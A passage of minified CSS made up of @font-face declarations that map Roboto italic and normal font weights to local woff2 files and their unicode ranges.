format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;f